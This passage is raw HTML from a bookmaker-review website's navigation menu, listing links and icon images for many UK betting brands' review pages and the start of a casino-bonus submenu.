src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a 